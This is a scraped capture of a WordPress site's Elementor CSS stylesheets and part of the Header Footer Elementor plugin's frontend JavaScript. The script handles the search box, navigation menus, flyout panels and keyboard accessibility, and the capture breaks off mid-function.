

--- FILE ---
content_type: text/css
request_url: https://momentswithannie.com/wp-content/uploads/elementor/css/post-936.css?ver=1726020255
body_size: 576
content:
.elementor-936 .elementor-element.elementor-element-4a1b37c8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-936 .elementor-element.elementor-element-4a1b37c8:not(.elementor-motion-effects-element-type-background), .elementor-936 .elementor-element.elementor-element-4a1b37c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-936 .elementor-element.elementor-element-4a1b37c8 > .elementor-background-overlay{background-image:url("https://momentswithannie.com/wp-content/uploads/2020/06/luke-michael-DUV8TJtD2QY-unsplash.jpg");background-position:bottom center;background-size:cover;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-936 .elementor-element.elementor-element-4a1b37c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-936 .elementor-element.elementor-element-4cd6f0de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-936 .elementor-element.elementor-element-51a5165f > .elementor-container{max-width:700px;}.elementor-936 .elementor-element.elementor-element-d90f63a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-936 .elementor-element.elementor-element-d90f63a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:22px;}.elementor-936 .elementor-element.elementor-element-2fba73d2{text-align:center;}.elementor-936 .elementor-element.elementor-element-2fba73d2 .elementor-heading-title{color:#384975;font-family:"Vidaloka", Sans-serif;font-size:82px;font-weight:300;text-transform:capitalize;letter-spacing:-1.2px;}.elementor-936 .elementor-element.elementor-element-2fba73d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-936 .elementor-element.elementor-element-228fa195 > .elementor-container{max-width:800px;}.elementor-936 .elementor-element.elementor-element-228fa195{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-936 .elementor-element.elementor-element-4f40e6a6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-936 .elementor-element.elementor-element-a6678a8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-936 .elementor-element.elementor-element-a6678a8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-936 .elementor-element.elementor-element-a6678a8{--e-icon-list-icon-size:94px;--icon-vertical-offset:0px;}.elementor-936 .elementor-element.elementor-element-a6678a8 .elementor-icon-list-text{transition:color 0.3s;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-936 .elementor-element.elementor-element-4cd6f0de > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-936 .elementor-element.elementor-element-2fba73d2 .elementor-heading-title{font-size:94px;}}@media(max-width:767px){.elementor-936 .elementor-element.elementor-element-4a1b37c8{padding:1em 1em 1em 1em;}.elementor-936 .elementor-element.elementor-element-2fba73d2{text-align:center;}.elementor-936 .elementor-element.elementor-element-2fba73d2 .elementor-heading-title{font-size:66px;line-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://momentswithannie.com/wp-content/uploads/elementor/css/post-1467.css?ver=1726019719
body_size: 931
content:
.elementor-1467 .elementor-element.elementor-element-32069d5:not(.elementor-motion-effects-element-type-background), .elementor-1467 .elementor-element.elementor-element-32069d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1467 .elementor-element.elementor-element-32069d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1467 .elementor-element.elementor-element-32069d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1467 .elementor-element.elementor-element-0b42d34{width:var( --container-widget-width, 101.179% );max-width:101.179%;--container-widget-width:101.179%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-1467 .elementor-element.elementor-element-6025766.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1467 .elementor-element.elementor-element-6025766.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1467 .elementor-element.elementor-element-3842c43 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1467 .elementor-element.elementor-element-3842c43 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .menu-item a.hfe-menu-item, .elementor-1467 .elementor-element.elementor-element-3842c43 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1467 .elementor-element.elementor-element-3842c43 a.hfe-menu-item, .elementor-1467 .elementor-element.elementor-element-3842c43 a.hfe-sub-menu-item{font-size:17px;font-weight:500;line-height:7px;letter-spacing:-0.8px;word-spacing:6px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .menu-item a.hfe-menu-item, .elementor-1467 .elementor-element.elementor-element-3842c43 .sub-menu a.hfe-sub-menu-item{color:#1E293B;}.elementor-1467 .elementor-element.elementor-element-3842c43 .sub-menu a.hfe-sub-menu-item,
								.elementor-1467 .elementor-element.elementor-element-3842c43 .elementor-menu-toggle,
								.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#1E293B;}.elementor-1467 .elementor-element.elementor-element-3842c43 .sub-menu,
								.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown,
								.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown-expandible,
								.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#FFFFFF;}.elementor-1467 .elementor-element.elementor-element-3842c43 ul.sub-menu{width:220px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .sub-menu li.menu-item:not(:last-child),
						.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1467 .elementor-element.elementor-element-3842c43 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1467 .elementor-element.elementor-element-2662e017 > .elementor-container{max-width:700px;min-height:29vh;}.elementor-1467 .elementor-element.elementor-element-2662e017:not(.elementor-motion-effects-element-type-background), .elementor-1467 .elementor-element.elementor-element-2662e017 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://momentswithannie.com/wp-content/uploads/2017/07/Untitled-design-1.jpg");background-position:center center;background-size:cover;}.elementor-1467 .elementor-element.elementor-element-2662e017{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-1467 .elementor-element.elementor-element-2662e017 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1467 .elementor-element.elementor-element-c93e1de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1467 .elementor-element.elementor-element-c93e1de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1467 .elementor-element.elementor-element-c93e1de > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1467 .elementor-element.elementor-element-1e35b55 img{max-width:51%;}@media(min-width:768px){.elementor-1467 .elementor-element.elementor-element-e909281{width:14.393%;}.elementor-1467 .elementor-element.elementor-element-6025766{width:85.607%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1467 .elementor-element.elementor-element-e909281{width:20%;}.elementor-1467 .elementor-element.elementor-element-6025766{width:70%;}.elementor-1467 .elementor-element.elementor-element-c93e1de{width:100%;}}@media(min-width:1025px){.elementor-1467 .elementor-element.elementor-element-2662e017:not(.elementor-motion-effects-element-type-background), .elementor-1467 .elementor-element.elementor-element-2662e017 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-1467 .elementor-element.elementor-element-3842c43 > .elementor-widget-container{margin:0px 0px 0px 500px;}.elementor-1467 .elementor-element.elementor-element-3842c43{width:var( --container-widget-width, 637.461px );max-width:637.461px;--container-widget-width:637.461px;--container-widget-flex-grow:0;}.elementor-1467 .elementor-element.elementor-element-2662e017{padding:60px 20px 60px 20px;}}@media(max-width:767px){.elementor-1467 .elementor-element.elementor-element-e909281{width:40%;}.elementor-1467 .elementor-element.elementor-element-6025766{width:60%;}.elementor-1467 .elementor-element.elementor-element-6025766 > .elementor-element-populated{margin:0px 0px 0px 115px;--e-column-margin-right:0px;--e-column-margin-left:115px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-1467 .elementor-element.elementor-element-3842c43 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-1467 .elementor-element.elementor-element-3842c43 > .elementor-widget-container{margin:0px 0px 0px -80px;}.elementor-1467 .elementor-element.elementor-element-2662e017{padding:60px 20px 60px 20px;}.elementor-1467 .elementor-element.elementor-element-1e35b55 img{max-width:54%;}}

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2
body_size: 7536
content:
( function( $ ) {

	/**
	* Search widget JS
	*/

	var WidgethfeSearchButton = function( $scope, $ ){

		if ( 'undefined' == typeof $scope )
			return;

			var $input = $scope.find( "input.hfe-search-form__input" );
			var $clear = $scope.find( "button#clear" );
			var $clear_with_button = $scope.find( "button#clear-with-button" );
			var $search_button = $scope.find( ".hfe-search-submit" );
			var $toggle_search = $scope.find( ".hfe-search-icon-toggle input" );

		$scope.find( '.hfe-search-icon-toggle' ).on( 'click', function( ){
			$scope.find( ".hfe-search-form__input" ).trigger( 'focus' );						
		});	
		
		$scope.find( ".hfe-search-form__input" ).on( 'focus', function(){
			$scope.find( ".hfe-search-button-wrapper" ).addClass( "hfe-input-focus" );
		});

		$scope.find( ".hfe-search-form__input" ).blur( function() {
			$scope.find( ".hfe-search-button-wrapper" ).removeClass( "hfe-input-focus" );
		});
  		   

		$search_button.on( 'touchstart click', function(){
			$input.submit();
		});

		$toggle_search.css( 'padding-right', $toggle_search.next().outerWidth() + 'px' );

	
		$input.on( 'keyup', function(){
			$clear.style = (this.value.length) ? $clear.css('visibility','visible'): $clear.css('visibility','hidden');
			$clear_with_button.style = (this.value.length) ? $clear_with_button.css('visibility','visible'): $clear_with_button.css('visibility','hidden');
			$clear_with_button.css( 'right', $search_button.outerWidth() + 'px' );
		});

		$clear.on("click",function(){
			this.style = $clear.css('visibility','hidden');
			$input.value = "";
		});
		$clear_with_button.on("click",function(){
			this.style = $clear_with_button.css('visibility','hidden');
			$input.value = "";
		});
		
	};
		/**
	 * Nav Menu handler Function.
	 *
	 */
	var WidgethfeNavMenuHandler = function( $scope, $ ) {

		if ( 'undefined' == typeof $scope )
			return;
		
		var id = $scope.data( 'id' );
		var wrapper = $scope.find('.elementor-widget-hfe-nav-menu ');		
		var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );
		var flyout_data = $( '.elementor-element-' + id + ' .hfe-flyout-wrapper' ).data( 'flyout-class' );
		var last_item = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'last-item' );
		var last_item_flyout = $( '.elementor-element-' + id + ' .hfe-flyout-wrapper' ).data( 'last-item' );

		var menu_items_links        = $( '.elementor-element-' + id + ' .hfe-nav-menu nav li a' );
		var menu_items_links_flyout = $( '.elementor-element-' + id + ' .hfe-flyout-wrapper li a' );
		if (menu_items_links.length > 0) {
			_handle_current_menu_item_class( menu_items_links );
		}

		if (menu_items_links_flyout.length > 0) {
			_handle_current_menu_item_class( menu_items_links_flyout );
		}

		$( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );

		_toggleClick( id );

		_handlePolylangSwitcher( $scope );

		_handleSinglePageMenu( id, layout );

		if( 'horizontal' !== layout ){

			_eventClick( id );
		}else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches ) {

			_eventClick( id );
		}else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {

			_eventClick( id );
		}

		$( '.elementor-element-' + id + ' .hfe-flyout-trigger .hfe-nav-menu-icon' ).off( 'click keyup' ).on( 'click keyup', function() {

			_openMenu( id );
		} );

		$( '.elementor-element-' + id + ' .hfe-flyout-close' ).off( 'click keyup' ).on( 'click keyup', function() {

			_closeMenu( id );
		} );

		$( '.elementor-element-' + id + ' .hfe-flyout-overlay' ).off( 'click' ).on( 'click', function() {

			_closeMenu( id );
		} );	


		$scope.find( '.sub-menu' ).each( function() {

			var parent = $( this ).closest( '.menu-item' );

			$scope.find( parent ).addClass( 'parent-has-child' );
			$scope.find( parent ).removeClass( 'parent-has-no-child' );
		});

		if( ( 'cta' == last_item || 'cta' == last_item_flyout ) && 'expandible' != layout ){
			$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).parent().addClass( 'hfe-button-wrapper elementor-widget-button' );
			$( '.elementor-element-' + id + ' li.menu-item:last-child a.hfe-menu-item' ).addClass( 'elementor-button' );			
		}

		_borderClass( id );	

		$( window ).on( 'resize', function(){ 

			if( 'horizontal' !== layout ) {

				_eventClick( id );
			}else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches ) {

				_eventClick( id );
			}else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {

				_eventClick( id );
			}

			if( 'horizontal' == layout && window.matchMedia( "( min-width: 977px )" ).matches){

				$( '.elementor-element-' + id + ' div.hfe-has-submenu-container' ).next().css( 'position', 'absolute');	
			}

			if( 'expandible' == layout || 'flyout' == layout ){

				_toggleClick( id );
			}else if ( 'vertical' == layout || 'horizontal' == layout ) {
				if( window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))){

					_toggleClick( id );					
				}else if ( window.matchMedia( "( max-width: 1024px )" ).matches && $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {
					
					_toggleClick( id );
				}else{
					var $toggle = $( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' );
                    var $nextElement= $toggle.next();
                    var width = $nextElement.parent().width();
                    if( $nextElement.length ){
						$nextElement.css( 'width', width + 'px' );
						$nextElement.css( 'left', '0' );
					}
				}
			}

			_borderClass( id );	

		});

        // Acessibility functions

  		$scope.find( '.parent-has-child .hfe-has-submenu-container a').attr( 'aria-haspopup', 'true' );
  		$scope.find( '.parent-has-child .hfe-has-submenu-container a').attr( 'aria-expanded', 'false' );

		var hef_navmenu_toggle = $scope.find( '.hfe-nav-menu__toggle' );
		hef_navmenu_toggle.attr( 'aria-haspopup', 'true' );
		hef_navmenu_toggle.attr( 'aria-expanded', 'false' );

		if ( window.matchMedia( "( max-width: 1024px )" ).matches && $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {
			hef_navmenu_toggle.find('i').attr('aria-hidden', 'false');
		}
		if ( window.matchMedia( "( max-width: 768px )" ).matches && $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') ) {
			hef_navmenu_toggle.find('i').attr('aria-hidden', 'false');
		}

  		// End of accessibility functions

		$( document ).trigger( 'hfe_nav_menu_init', id );

		// Add keyboard navigation for expandable menu
		if ( 'expandible' === layout ) {
			$( '.elementor-element-' + id + ' nav' ).on( 'keydown', function(e) {
				var $currentElement = $( document.activeElement );
				var $menuItems = $( this ).find( 'li > a:visible' );
				var currentIndex = $menuItems.index( $currentElement );

				switch( e.key ) {
					case 'Escape': // Escape key - close menu
						$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).trigger( 'click' );
						$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).focus();
						e.preventDefault();
						break;
					case 'ArrowDown': // Down arrow
						if ( currentIndex < $menuItems.length - 1 ) {
							$menuItems.eq( currentIndex + 1 ).focus();
						}
						e.preventDefault();
						break;
					case 'ArrowUp': // Up arrow
						if ( currentIndex > 0 ) {
							$menuItems.eq( currentIndex - 1 ).focus();
						}
						e.preventDefault();
						break;
					case 'Tab': // Tab key
						// Let default tab behavior work but close menu when tabbing out
						if ( e.shiftKey && currentIndex === 0 ) {
							// Shift+Tab on first item - close menu
							setTimeout(function() {
								if ( !$( '.elementor-element-' + id + ' nav' ).find( ':focus' ).length ) {
									$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).trigger( 'click' );
								}
							}, 10);
						} else if ( !e.shiftKey && currentIndex === $menuItems.length - 1 ) {
							// Tab on last item - close menu
							setTimeout(function() {
								if ( !$( '.elementor-element-' + id + ' nav' ).find( ':focus' ).length ) {
									$( '.elementor-element-' + id + ' .hfe-nav-menu__toggle' ).trigger( 'click' );
								}
							}, 10);
						}
						break;
				}
			});
		}

		$( '.elementor-element-' + id + ' div.hfe-has-submenu-container' ).on( 'keyup', function(e){

			var $this = $( this );

			// Handle Enter and Space keys for submenu toggle
			if ( e.key === 'Enter' || e.key === 'Space' ) {
				e.preventDefault();
				e.stopPropagation();
			} else {
				return; // Only handle Enter and Space keys
			}

		  	if( $this.parent().hasClass( 'menu-active' ) ) {

		  		$this.parent().removeClass( 'menu-active' );
		  		$this.attr( 'aria-expanded', 'false' );

		  		$this.parent().next().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
		  		$this.parent().prev().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );

		  		$this.parent().next().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
		  		$this.parent().prev().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
			}else { 

				$this.parent().next().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
		  		$this.parent().prev().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );

		  		$this.parent().next().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
		  		$this.parent().prev().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );

				$this.parent().siblings().find( '.hfe-has-submenu-container a' ).attr( 'aria-expanded', 'false' );

				$this.parent().next().removeClass( 'menu-active' );
		  		$this.parent().prev().removeClass( 'menu-active' );

				event.preventDefault();

				$this.parent().addClass( 'menu-active' );

				if( 'horizontal' !== layout ){
					$this.addClass( 'sub-menu-active' );	
				}
				
				$this.find( 'a' ).attr( 'aria-expanded', 'true' );
				$this.attr( 'aria-expanded', 'true' );

				$this.next().css( { 'visibility': 'visible', 'opacity': '1', 'height': 'auto' } );

				if ( 'horizontal' !== layout ) {
						
		  			$this.next().css( 'position', 'relative');			
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
										
  					$this.next().css( 'position', 'relative');		  					
				} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches ) {
					
  					if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') ) {

  						$this.next().css( 'position', 'relative');	
  					} else if ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-none') ) {
  						
  						$this.next().css( 'position', 'absolute');	
  					}
  				}		
			}
		});

		$( '.elementor-element-' + id + ' li.menu-item' ).on( 'keyup', function(e){
			var $this = $( this );

	 		$this.next().find( 'a' ).attr( 'aria-expanded', 'false' );
	 		$this.prev().find( 'a' ).attr( 'aria-expanded', 'false' );
	  		
	  		$this.next().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
	  		$this.prev().find('ul').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
	  		
	  		$this.siblings().removeClass( 'menu-active' );
	  		$this.next().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
		  	$this.prev().find( 'div.hfe-has-submenu-container' ).removeClass( 'sub-menu-active' );
		  		
		});
	};

	function _handle_current_menu_item_class( layout_links ) {
		layout_links.each(
			function () {
				var $this = $( this );
				if ($this.is( '[href*="#"]' )) {
					var menu_item_parent = $this.parent();
					menu_item_parent.removeClass( 'current-menu-item current-menu-ancestor' );
					$this.click(
						function () {
							var current_index  = menu_item_parent.index(),
								parent_element = $this.closest( 'ul' );
							parent_element.find( 'li' ).not( ':eq(' + current_index + ')' ).removeClass( 'current-menu-item current-menu-ancestor' );
							menu_item_parent.addClass( 'current-menu-item current-menu-ancestor' );
						}
					)
				}
			}
		);
	}

	function _openMenu( id ) {

		var flyout_content = $( '#hfe-flyout-content-id-' + id );
		var layout = $( '#hfe-flyout-content-id-' + id ).data( 'layout' );
		var layout_type = $( '#hfe-flyout-content-id-' + id ).data( 'flyout-type' );
		var wrap_width = flyout_content.width() + 'px';
		var container = $( '.elementor-element-' + id + ' .hfe-flyout-container .hfe-side.hfe-flyout-' + layout );

		$( '.elementor-element-' + id + ' .hfe-flyout-overlay' ).fadeIn( 100 );

		if( 'left' == layout ) {

			$( 'body' ).css( 'margin-left' , '0' );
			container.css( 'left', '0' );

			if( 'push' == layout_type ) {

				$( 'body' ).addClass( 'hfe-flyout-animating' ).css({ 
					position: 'absolute',
					width: '100%',
					'margin-left' : wrap_width,
					'margin-right' : 'auto'
				});
			}	

			container.addClass( 'hfe-flyout-show' );	
		} else {

			$( 'body' ).css( 'margin-right', '0' );
			container.css( 'right', '0' );

			if( 'push' == layout_type ) {

				$( 'body' ).addClass( 'hfe-flyout-animating' ).css({ 
					position: 'absolute',
					width: '100%',
					'margin-left' : '-' + wrap_width,
					'margin-right' : 'auto',
				});
			}

			container.addClass( 'hfe-flyout-show' );
		}		
	}

	function _closeMenu( id ) {

		var flyout_content = $( '#hfe-flyout-content-id-' + id );
		var layout    = $( '#hfe-flyout-content-id-' + id ).data( 'layout' );
		var wrap_width = flyout_content.width() + 'px';
		var layout_type = $( '#hfe-flyout-content-id-' + id ).data( 'flyout-type' );
		var container = $( '.elementor-element-' + id + ' .hfe-flyout-container .hfe-side.hfe-flyout-' + layout );

		$( '.elementor-element-' + id + ' .hfe-flyout-overlay' ).fadeOut( 100 );	

		if( 'left' == layout ) {

			container.css( 'left', '-' + wrap_width );

			if( 'push' == layout_type ) {

				$( 'body' ).css({ 
					position: '',
					'margin-left' : '',
					'margin-right' : '',
				});

				setTimeout( function() {
					$( 'body' ).removeClass( 'hfe-flyout-animating' ).css({ 
						width: '',
					});
				});
			}	

			container.removeClass( 'hfe-flyout-show' );					
		} else {
			container.css( 'right', '-' + wrap_width );
			
			if( 'push' == layout_type ) {

				$( 'body' ).css({
					position: '',
					'margin-right' : '',
					'margin-left' : '',
				});

				setTimeout( function() {
					$( 'body' ).removeClass( 'hfe-flyout-animating' ).css({ 
						width: '',
					});
				});
			}
			container.removeClass( 'hfe-flyout-show' );
		}	
	}

	function _eventClick( id ){

		var layout = $( '.elementor-element-' + id + ' .hfe-nav-menu' ).data( 'layout' );

		$( '.elementor-element-' + id + ' div.hfe-has-submenu-container' ).off( 'click' ).on( 'click', function( event ) {

			var $this = $( this );

			if( $( '.elementor-element-' + id ).hasClass( 'hfe-link-redirect-child' ) ) {

				if( $this.hasClass( 'sub-menu-active' ) ) {

					if( ! $this.next().hasClass( 'sub-menu-open' ) ) {

						$this.find( 'a' ).attr( 'aria-expanded', 'false' );

						if( 'horizontal' !== layout ){

							event.preventDefault();

							$this.next().css( 'position', 'relative' );	
						} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 767px )" ).matches && ($( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
							
							event.preventDefault();

							$this.next().css( 'position', 'relative' );	
						} else if ( 'horizontal' === layout && window.matchMedia( "( max-width: 1024px )" ).matches && ( $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-tablet') || $( '.elementor-element-' + id ).hasClass('hfe-nav-menu__breakpoint-mobile'))) {
							
							event.preventDefault();	

							$this.next().css( 'position', 'relative' );	
						}	
					
						$this.removeClass( 'sub-menu-active' );
						$this.nextAll('.sub-menu').removeClass( 'sub-menu-open' );
						$this.nextAll('.sub-menu').css( { 'visibility': 'hidden', 'opacity': '0', 'height': '0' } );
						$this.nextAll('.sub-menu').css( { 'transition': 'none'} );
					} else{

